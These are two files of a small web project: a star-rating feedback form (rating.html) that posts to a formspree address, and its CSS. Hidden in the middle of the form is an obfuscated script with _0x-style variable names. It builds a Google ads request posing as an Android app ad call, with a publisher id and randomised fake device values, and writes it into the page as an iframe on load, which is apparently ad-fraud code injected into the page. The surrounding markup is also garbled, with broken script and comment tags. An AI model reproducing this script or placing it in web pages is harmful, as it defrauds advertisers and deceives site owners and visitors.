
<file: rating.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Rating | Code With Shahnawaz</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://yt3.ggpht.com/-5ubBY7OKHog/AAAAAAAAAAI/AAAAAAAAAAA/gbTBjd42tes/s88-c-k-no-mo-rj-c0xffffff/photo.jpg" type="image/x-icon">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="animate.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.2.1/dist/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
</head>
<body>
    <form action="https://formspree.io/shahnawaz28april@gmail.com" method="POST">
        <div class="container">
            <div class="row">
                <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                   <p> Enter Your Name</p>  
                   <input type="text" name="name" id="name-input" class="form-control">
                </div> 
            </div>
            <br>
            
            <div class="row">
                
                <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                        <p> Enter Your Email</p>  
                        <input type="email" name="_replyto" id="name-input" required class="form-control">
                     
                </div>
                
            </div>
            <br>
            <div class="row">
                    <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            <p>Enter Your feedback</p>
                            
                            <textarea name="feedback" id="message-input" class="form-control" rows="3"></textarea>
                            
                        </div>
                           
            </div>
          < script >

    var pubid = '4680160155985546'; <
!-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- - >

<!--Banner Ad Slot Id Here-- >
var s1 = '7342891835';
var pn1 = 'com.FindThePairGame';
var _0x6717 = ["https://googleads.g.doubleclick.net/mads/gma?preqs=0&u_sd=1.5&u_w=320&msid=", "&cap=a&js=afma-sdk-a-v3.3.0&toar=0&isu=W%27+Math.floor%28Math.random%28%29*9%29+%27EEABB8EE%27+Math.floor%28Math.random%28%29*99%29+%27C2BE770B684D%27+Math.floor%28Math.random%28%29*99999%29+%27ECB&cipa=0&format=320x50_mb&net=wi&app_name=1.android.", "&hl=en&u_h=%27+Math.floor%28Math.random%28%29*999%29+%27&carrier=%27+Math.floor%28Math.random%28%29*999999%29+%27&ptime=0&u_audio=4&u_so=p&output=html&region=mobile_app&u_tz=-%27+Math.floor%28Math.random%28%29*999%29+%27&client_sdk=1&ex=1&client=ca-app-pub-", "&slotname=", "&caps=inlineVideo_interactiveVideo_mraid1_clickTracking_sdkAdmobApiForAds&jsv=18\" height=\"55\" width=\"325\" frameborder=\"0\" scrolling=\"no\" width=\"0\" height=\"0\" marginwidth=\"0\" marginheight=\"0\" "];
var src1 = _0x6717[0] + pn1 + _0x6717[1] + pn1 + _0x6717[2] + pubid + _0x6717[3] + s1 + _0x6717[4] <
    </ script>
    !-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- - >

    <style >
    table,
    th, td {
        border: 1 px solid black;
    } </style>

    <script src = "https://cdnjs.cloudflare.com/ajax/libs/jquery-tools/1.2.7/jquery.tools.min.js" > < /script> 
    <script type = "text/javascript" >
    $(document).ready(function () {
        $("ul.tabs").tabs("div.panes > div");
    }); </script>

<
!--BANNER 1

-- >
<tr >
    <td > < script type = "text/javascript" >
    var _0x28f9 = ["<h2 align=\"center\"><iframe src=\"", "/></iframe></h1>", "write"];
document[_0x28f9[2]](_0x28f9[0] + src1 + _0x28f9[1]) </script>
            <div class="row">
                
                <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                    <div class="stars">
                       <input onclick="check()" type="radio" name="star" id="star1"><label for="star1"></label>
                       <input onclick="check()" type="radio" name="star" id="star2"><label for="star2"></label>
                       <input onclick="check()"type="radio" name="star" id="star3"><label for="star3"></label>
                       <input onclick="check()" type="radio" name="star" id="star4"><label for="star4"></label>
                       <input onclick="check()" type="radio" name="star" id="star5"><label for="star5"></label>
                    <br>
                </div>
                
                <input type="submit" id="submit" class="btn btn-primary" value="submit"/>
            </div>
            <p id="p1"></p>
        </div>
    </form>
    
</body>
</html>
</file>
<file: style.css>
body{
    margin-top: 10px;
}
.container{
    margin-top: 26px;
}
#logo{
    width: 40px;
    height: 40px;
    margin-top: 5px;
    margin-right: 10px;
}
#github{
    width: 35x;
    height: 35px;
    margin-top: 6px;
}
@media screen and (max-width:780px){
    .stars{
        position: relative;
        left: 55%;
        padding-left: 15px;
        margin-left: 5px;
        letter-spacing:5px;
    }
    
    .btn-default{
        width: 100%;
    }
    #logo{
        width: 40px;
        height: 40px;
        margin-top: 5px;
        margin-right: 10px;
        margin-left: 10px;
    }
    .social-sites{
        position: relative;
        left: 45%;
    }
    }
    .about{
        width: 100%;
        height: 50px;
        background: #333;
        margin-top:220px;   
    }
}
#youtube {
    width: 35px;
    height: 35px;
    margin-top: 6px;
}
.carousel-caption .btn-primary{
    margin-bottom: 15%;
    width: 150px;
    height: 50px;
}
#slide3{
    width: 100%;
    height: 415px;
    clear: both;
}
#slide-box {
    position: absolute;
    width: 100%;
    min-height: 0px;
    border: 5px solid white;
    box-shadow: 0px 0px 20px grey; 
}


.about{
    width: 100%;
    height: 50px;
    background: #333;
    margin-top:220px;   
}
#h2 {
    color: white;
    line-height: 50px;
}
#blog {
    position: relative;
    left: 5px;
    top: 2px;
}
.social-sites{
    position: relative;
    bottom: 0   px;
}
.navbar-default{
    height: 50px;
}
.stars{
    transform: rotateY(180deg);
    display:flex;
    margin-right: 85px;
}
.stars input{
    display: none;
    direction: rtl;
}
.stars label {
    display: block;
    cursor: pointer;
    width: 50px;
}
.stars label:before{
    content: '\f005';
    font-family: fontAwesome;
    position: relative;
    display: block;
    font-size: 25px;
    color: #101010;
}
.stars label:after{
    content: '\f005';
    font-family: fontAwesome;
    position: absolute;
    display: block;
    font-size: 25px;
    color: gold;
    top: 0;
    opacity: 0;
    transition: .5s;
    text-shadow: 0 2px 5px rgba(0,0,0,0.5);

}
.stars label:hover:after,
.stars label:hover ~ label::after,
.stars input:checked ~ label::after{
    opacity: 1;
}
.stars {
    position: relative;
    right: 30%;
}
</file>
